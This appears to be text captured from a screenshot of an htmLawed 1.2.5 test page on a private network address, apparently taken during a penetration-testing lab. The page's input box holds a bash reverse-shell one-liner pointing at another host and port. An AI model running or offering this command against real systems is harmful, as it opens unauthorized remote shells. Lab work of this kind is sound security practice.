 htmLawed (1.2.5) test
Not secure 192.168.201.190/htmLawedTest.php
HTMLAWED 1.2.5 TEST htm / txt documentation
Input » (max. 12000 chars)
/bin/sh -i >& /dev/tcp/192.168.45.215/4444 0>&1
Process Encoding: utf-8 Select all Render in webpage ↕
Settings »
Input code » 47 chars, ~1 tag Input binary » Finalized internal settings »
Output » htmLawed processing time 0.0008 s, peak memory usage 0.06 MB
Select all Render in webpage ↕
Output code »
Output binary » Diff »